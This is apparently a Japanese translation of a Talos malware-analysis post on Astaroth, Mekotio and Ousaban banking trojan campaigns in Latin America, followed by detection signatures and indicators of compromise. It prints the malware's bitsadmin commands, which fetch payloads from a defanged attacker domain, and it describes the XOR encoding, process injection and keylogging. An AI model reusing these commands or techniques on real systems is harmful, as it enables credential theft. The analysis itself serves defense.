マルウェアは次に、環境寄生型バイナリ(LoLBin)の Bitsadmin を使用して、上述の配布サーバーから次の段階のコンポーネントを複数取得します。まず取得するのは、AutoIt3.exe に関連付けられた正規の実行ファイルです。このファイルは、感染プロセスの後の段階で、コンパイル済みの AutoIt スクリプトを実行するために使用されます。

“C:\Windows\System32\bitsadmin.exe” /transfer 18109952453 /priority foreground hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?74709605275628771 “C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.exe”

追加のコンポーネント(sqlite3.dll やコンパイル済みの AutoIt3 スクリプトなど)も、Bitsadmin を使用して取得されます。

“C:\Windows\System32\bitsadmin.exe” /transfer 18109952453 /priority foreground hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?54489451972678036 “C:\TempData28029613623\sqlite3.dll”

“C:\Windows\System32\bitsadmin.exe” /transfer 18109952453 /priority foreground hxxp://wae4w[.]mariomanagement[.]biz[.]id/?66559587320632971 “C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.log”

Bitsadmin は、データ BLOB を含むファイルを取得するためにも使用されています。

“C:\Windows\System32\bitsadmin.exe” /transfer 18109952453 /priority foreground hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?50838302893639041 “C:\TempData28029613623\Oculus.Toshiba.01997.5591.272dbl.log”

この BLOB には、XOR(キー:0x2A)でエンコードされた追加の PE ファイルが含まれています。これは、Ousaban![]() バンキング型トロイの木馬に関連付けられたペイロードです。

バンキング型トロイの木馬に関連付けられたペイロードです。

また、さまざまなコンポーネントを保存するために使用される基本ファイル名が、マルウェアの作業ディレクトリ内に保存されている 2 つのログファイルに書き込まれます。

“C:\Windows\SysWOW64\cmd.exe” /V /C “echo Oculus.Toshiba.01997.5591.272>C:\TempData28029613623\r5.log”&& exit

“C:\Windows\SysWOW64\cmd.exe” /V /C “echo Oculus.Toshiba.01997.5591.272>C:\TempData28029613623\r.log”&& exit

次に、マルウェアがコンパイル済みの AutoIt スクリプトを実行し、それまでに取得していた AutoIt3.exe バイナリを使用して感染プロセスの次の段階を開始します。

“C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.exe” C:\TempData28029613623\Oculus.Toshiba.01997.5591.272.log



コンパイル済みのこの AutoIt スクリプトは、AutoIT のコミュニティフォーラムで共有されているチュートリアル![]() のスクリプトを改変した DLL ローダーです。攻撃者は、スクリプト内の関数名など一部の引数の名前を難読化していました。スクリプトには、Astaroth の最終ペイロードのローダーとして機能する DLL を表す、16 進数の BLOB が含まれています。ペイロード自体は上記と同じフォルダに「sdk.log」という名前で保存されます。このペイロードも、Ousaban ペイロードと同様に XOR キー(キー:0x2A)でエンコードされています。

のスクリプトを改変した DLL ローダーです。攻撃者は、スクリプト内の関数名など一部の引数の名前を難読化していました。スクリプトには、Astaroth の最終ペイロードのローダーとして機能する DLL を表す、16 進数の BLOB が含まれています。ペイロード自体は上記と同じフォルダに「sdk.log」という名前で保存されます。このペイロードも、Ousaban ペイロードと同様に XOR キー(キー:0x2A)でエンコードされています。

AutoIT スクリプトは、組み込まれた Astaroth ローダーをロードする前に、RQJXogtisgyqqgTDKCGZoswknstidwandXLTBsqwgwhtoutwwandyideshuAYU という名前のファイルがあるかチェックします。このファイルは、ローダーを停止させるキルスイッチである可能性があります。

ローダーである DLL はディスクから「sdk.log」ファイルを読み取って復号し、「regsvcs.exe」プロセスを開始して、メモリ内の同プロセスに Astaroth の最終ペイロードを挿入します。この亜種の機能とマルウェアの動作の大部分は、以前 Talos がこちらで報告したものと一致していますが、分析中に次のような注目すべき変更点が確認されました。



標的にされている普通の銀行以外にも、さまざまな暗号通貨やビットコインの取引所のログイン情報を盗む機能が見つかっています。この亜種が標的にしているのは、以下のコインまたは取引所です。

Astaroth は、アクティブなウィンドウを監視して一般的なブラウザがインストールされているかチェックするコードも実装しています。いずれかのブラウザが特定されると、ウィンドウのタイトルをチェックし、監視リストにあるいずれかの銀行のページが開いているかどうかを確認します。

標的の銀行のページが開いていると、マルウェアはキーストロークを記録し、ユーザーが画面をクリックしたときにマウスポインタの周囲の画面のスクリーンショットを撮ることができます。これは、キーロガーに対するセキュリティ対策として中南米の多くの銀行で使用されている仮想キーボードのクリックをキャプチャするために行われます。

このマルウェアは、標的にする国や金融機関に合わせて設定を変更することもできます。現在の亜種の標的となっているのは、中南米 15 か国の 300 を超す金融機関です。

ペイロードは、TCP/26885 経由で Ngrok(1[.]tcp[.]sa[.]ngrok[.]io)を使用して C2 と通信します。分析の時点では、このサーバーは接続を受け付けましたが、応答はありませんでした。

マルウェアは最後に、スタートアップメニューの LNK ファイルを使用して永続性を確立します。「sysupdates.setup<random_string>.lnk」という名前の LNK ファイルは、PowerShell を使用して元の AutoIT バイナリを実行し、コンパイル済みの AutoIT スクリプトをパラメータとして渡します。また、メモリ内での実行中に以下にリストしているフォルダを作成し、暗号化されたファイルをこれらのフォルダにドロップします。

- C:\Users\Public\Libraries\fa

- C:\Users\Public\Libraries\fb

- C:\Users\Public\Libraries\fc

- C:\Users\Public\Libraries\fd

- C:\Users\Public\Libraries\d

- C:\Users\Public\Libraries\e

- C:\Users\Public\Libraries\f

- C:\Users\Public\Libraries\db

- C:\Users\Public\Libraries\db\H1

- C:\Users\Public\Libraries\auid.log

- C:\Users\Public\Libraries\ax.mod

- C:\Users\Public\Libraries\git2.tmp

- C:\Users\Public\Libraries\logx1

- C:\Users\Public\Libraries\logx2

- C:\Users\Public\Libraries\logx3

- C:\Users\Public\Libraries\logx4

- C:\Users\Public\Libraries\logx5

「C:\Users\Public\Libraries\db」フォルダ内には、標的の銀行のページから取得したスクリーンキャプチャを Zlib で圧縮したファイルも作成されます。スクリーンキャプチャ ファイルには、「desktopddk19bk.1e41f1721.byte」のように、マシン名とドライブのシリアル番号に基づいて名前が付けられます。

このフォルダには、スクリーンキャプチャ ファイルに基づいて「B1」、「B2」、「B3」という具合に連番のファイル名が付けられます。また、ファイルは Zlib で圧縮され、暗号化されます。これは、ファイルを C2 に送信する前に行われると考えられますが、C2 からの初期応答が得られなかったので確証はありません。

Mekotio



Mekotio も、歴史的に中南米の被害者を標的にしてきたバンキング型トロイの木馬です。感染したシステムから機密の金融情報を流出させます。Mekotio の場合、JavaScript を MSI に組み込む Astaroth とは違って、MSI には悪意のある DLL ファイルが含まれています。これらの DLL は、インストーラファイル自体にバイナリストリームとして含まれています。また、2 つの DLL 依存関係と、テキストファイルを 1 つ含む CAB ファイルも含まれています。

$ msiinfo streams MAIL_PDF65a9a.msi

Binary.New

Binary.Up

disk1.cab

Binary.info

Binary.tabback

Binary.completi

Binary.custicon

Binary.exclamic

Binary.insticon

Binary.removico

Binary.repairic

Binary.banner.jpg

Binary.banner.svg

Binary.dialog.jpg

Binary.dialog.svg

Binary.tnqqhgm.dll

Binary.aicustact.dll

Binary.cmdlinkarrow

Binary.banner.scale150.jpg

Binary.banner.scale125.jpg

Binary.banner.scale200.jpg

Binary.dialog.scale150.jpg

Binary.dialog.scale125.jpg

Binary.dialog.scale200.jpg

Binary.SoftwareDetector.dll

SummaryInformation

MSI が実行されると、CAB ファイルの内容が %PROGRAMDATA% に展開されます。CAB ファイルには以下のものが含まれています。

- libeay32.dll

- ssleay32.dll

- l.txt(%PROGRAMDATA% に 8.txt として書き込まれる)

その後、エクスポートされた適切な関数を呼び出すことによって DLL が実行されます。



最終ペイロードは Delphi で記述されており、分析を難しくするために VMProtect を使用して圧縮されています。



マルウェアは次に、IP 地理位置情報サービスの ipinfo にアクセスして、感染したシステムの場所を特定してから処理を続けます。このサンプルでは、地理位置情報に基づくフィルタリングを使用して、特定の地理的地域内にないシステムの感染を防いでいます。

分析したサンプルでは、C2 通信は TCP/8088 経由で TLS を使用して実行されましたが、分析の時点では C2 サーバーはリクエストに応答していませんでした。同時期に分析した他のサンプルでは、C2 通信に使用される TCP ポートがサンプル間で違っていることが確認されました。

カバレッジ

今回の脅威は、以下の製品で検出してブロックすることが可能です。

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらからお申し込みください。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。

Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトを検査します。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

この脅威を検出する Snort SID は、63014 ~ 63017、300827 です。

今回の脅威に関連するマルウェアアーティファクトを検出するために、以下の ClamAV シグネチャがリリースされました。

- Win.Malware.Astaroth-10020745-0

- Win.Malware.Astaroth-10020746-0

- Win.Malware.Astaroth-10020747-0

- Win.Malware.Ousaban-10020887-0

- Win.Malware.Astaroth-10021009-0

- Win.Packed.Mekotio-10020648-0

IOC(侵入の痕跡)

この調査の IOC は、こちら![]() の GitHub リポジトリでも提供しています。

の GitHub リポジトリでも提供しています。

ハッシュ(SHA256)

以下の SHA256 は、これらのマルウェア攻撃に関連していることが確認されています。

4fa9e718fca1fa299beab1b5fea500a0e63385b5fe6d4eb1b1001f2abd97a828(Mekotio MSI ZIP)

ed9f268ba7acdcbaeedd40a5c538c6a2637fd41a546363ed7587a6c2e5cdf02b(Mekotio MSI)

b8afd6640de8feed1774e8db3d428c0f1bca023324bb7de9a5eb99db2ea84e26(Mekotio MSI)

8d912a99076f0bdc4fcd6e76c51a1d598339c1502086a4381f5ef67520a0ddf2(Astaroth MSI ZIP)

094e722972e6e4d2858dd2447d30c7025e7446f4ca60a7dc5a711f906ab5b1a0(Astaroth MSI)

Astaroth コンポーネント

d972675774f28e7f5ad206f420470925c4fdbca681816a19aa91a6d054b8f55a(CustomAction.idt)

237d1bca6e056df5bb16a1216a434634109478f882d3b1d58344c801d184f95d(AutoIt3.exe、無害だが悪用)

1a9113491deb9f21c590de4f7e9e370594e47431be482b32f8a5234ad7545a0b(ペイロードをドロップする AutoIt バイナリ)

5c4a89c81be51e9e048cf3624d4a44fd4355cf6bf56a3c10217d3d3037410b55(AutoIT スクリプトに組み込まれた Astaroth ローダー)

05ef393f6e6d3f8e1ba15eec63a1c2121744400d322a03c9c8e26c1ed58cb6a7(エンコードされた Astaroth ペイロード、sdk.log)

6d7148b180367e84763690fc57cbd526433026f50dc0c029b00a714ba1660cd3(dump.log)

b712286d4d36c74fa32127f848b79cfb857fdc2b1c84bbbee285cf34752443a2(マルウェアによって悪用された無害な SQlite3 ライブラリ)

Mekotio コンポーネント

b45d8630d54c8d39e3554e0c5a71003d818617e07953520a8638f0935f04dc85 (Binary.tnqqhgm.dll)

6e1434e0f8cd402f8acb0aade942c86d6b62cd6aa3927053f25fdf57ed384b47 (Binary.sknwvly.dll)

Ousaban コンポーネント

7c7dc2065e295eb7ec60d1f8f552e455468e19e731ad20005833d71fa1371f50(Ousaban)

URL

以下の URL は、これらのマルウェア攻撃に関連していることが確認されています。

hxxps[:]//arr-wd3463btrq-uc[.]a[.]run[.]app

hxxps[:]//storage[.]googleapis[.]com/alele/FAT.1705617082.zip

hxxps[:]//portu-wd3463btrq-uc[.]a[.]run[.]app

hxxps[:]//storage[.]googleapis[.]com/alele/Fat.184949849.zip

hxxp[:]//avfa-wd3463btrq-uc[.]a[.]run[.]app

hxxp[:]//factalia-ofh2cutija-uc[.]a[.]run[.]app

hxxp[:]//gasgas-wd3463btrq-uc[.]a[.]run[.]app

hxxp[:]//haergsd-wd3463btrq-uc[.]a[.]run[.]app

hxxp[:]//jx-krrdbo6imq-uc[.]a[.]run[.]app

hxxp[:]//ptb-wd3463btrq-uc[.]a[.]run[.]app

hxxp[:]//ptm-wd3463btrq-uc[.]a[.]run[.]app

hxxp[:]//pto-wd3463btrq-uc[.]a[.]run[.]app

hxxp[:]//w3iuwl[.]nextmax[.]my[.]id/?5/

hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?76849368130628733

hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?39829895502632947

hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?61694995802639066

hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?41991463280678058

hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?51999170290693658

hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?75129547751613994

IP

以下の IP アドレスは、これらのマルウェア攻撃に関連していることが確認されています。

34[.]135[.]1[.]100

ドメイン

以下のドメインは、これらのマルウェア攻撃に関連していることが確認されています。

arr-wd3463btrq-uc[.]a[.]run[.]app

portu-wd3463btrq-uc[.]a[.]run[.]app

xwago[.]creativeplus[.]my[.]id

wae4w[.]mariomanagement[.]biz[.]id

h4aowa[.]mariostrategy[.]my[.]id

yaiinr[.]actiongroup[.]my[.]id

e0aonr[.]creativeplus[.]my[.]id

wiae5[.]marioadvisory[.]my[.]id

caiiaf[.]businesswise[.]biz[.]id

2joafm[.]marioanalytics[.]my[.]id

nqaa8e[.]businesswise[.]biz[.]id

nweow8[.]mariostrategy[.]my[.]id

wba0s[.]produtoeletro[.]my[.]id

4hawb[.]produtoeletro[.]my[.]id

cua3e[.]mariosolutions[.]biz[.]id

eeiul[.]marioadvisory[.]my[.]id

kka5c[.]marioanalytics[.]my[.]id

w8oaa0[.]mariosolutions[.]biz[.]id

0tuiwp[.]mariomanagement[.]biz[.]id

lwafa[.]actiongroup[.]my[.]id

avfa-wd3463btrq-uc[.]a[.]run[.]app

factalia-ofh2cutija-uc[.]a[.]run[.]app

gasgas-wd3463btrq-uc[.]a[.]run[.]app

haergsd-wd3463btrq-uc[.]a[.]run[.]app

jx-krrdbo6imq-uc[.]a[.]run[.]app

ptb-wd3463btrq-uc[.]a[.]run[.]app

ptm-wd3463btrq-uc[.]a[.]run[.]app

pto-wd3463btrq-uc[.]a[.]run[.]app

1[.]tcp[.]sa[.]ngrok[.]io

本稿は 2024 年 02 月 20 日に Talos Group

のブログに投稿された「Astaroth, Mekotio & Ousaban abusing Google Cloud Run in LATAM-focused malware campaigns

」の抄訳です。